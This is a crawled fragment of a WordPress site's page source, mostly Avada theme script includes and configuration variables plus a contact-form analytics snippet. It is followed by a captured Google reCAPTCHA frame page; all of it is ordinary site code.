<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gRDvd8r9iqoWgHqwDbSZhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933974775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>